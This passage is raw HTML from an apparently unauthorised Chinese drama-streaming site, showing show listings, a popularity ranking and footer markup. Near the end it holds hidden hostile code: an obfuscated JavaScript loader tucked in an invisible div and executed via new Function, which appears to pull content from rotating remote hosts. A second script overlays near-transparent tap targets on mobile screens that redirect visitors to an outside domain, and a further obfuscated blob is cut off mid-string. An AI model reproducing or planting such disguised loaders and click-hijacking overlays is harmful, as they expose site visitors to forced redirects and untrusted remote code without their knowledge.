class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431551.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾何潼星。俩人也因</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/431437.html" title="寻雪迷踪" data-original="https://imgwolong.com/upload/vod/20260113-1/eab00821115c6325327958dd0d93940b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431437.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之内将一个阴谋从看</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/431381.html" title="叫作你的秘密" data-original="https://hongniuzyimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431381.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司与他展开权力博弈。二人针锋相对间爱火</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/431350.html" title="人民的选择" data-original="https://hongniuzyimage.com/cover/09ba4ece60053dac8e123d46564013f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431350.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中国共产党人，以人</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/431256.html" title="小城大事" data-original="https://hongniuzyimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431256.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革开放政策和中央一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/431186.html" title="秋雪漫过的冬天" data-original="https://hongniuzyimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/431186.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 饰</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“三国演义1994”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="348135" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="女儿街" href="/detail/265476.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/bf62e32cb3b29411cefd5d32858d815e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>10126</span><h4 class="title">女儿街</h4></div><p class="vodlist_sub">2002&nbsp;/&nbsp;大陆&nbsp;/&nbsp;内地,国产</p><p><span class="vodlist_sub">状态：全120集</span></p></div></a></li><li class="part_eone"><a href="/detail/430397.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;7310</span>轻年</a></li><li class="part_eone"><a href="/detail/430065.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;7128</span>岁岁知我意</a></li><li class="part_eone"><a href="/detail/430106.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6982</span>罚罪2</a></li><li class="part_eone"><a href="/detail/430275.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;6692</span>不期而遇的生活</a></li><li class="part_eone"><a href="/detail/413282.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5602</span>一本正经</a></li><li class="part_eone"><a href="/detail/278133.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5376</span>七十二家房客第五部</a></li><li class="part_eone"><a href="/detail/275487.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;5100</span>金水桥边</a></li><li class="part_eone"><a href="/detail/431100.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4949</span>红妆问佳人</a></li><li class="part_eone"><a href="/detail/429907.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4337</span>胭脂泪</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="348135" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.pzlyky.com/" title="星辰影院">星辰影院</a>提供免费VIP电视剧全集、综艺节目、动漫新番、高清电影大全在线观看</p><p>Copyright © 2021 pzlyky.com All Rights Reserved</p><p>川ICP备31024985号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/42.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.pzlyky.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 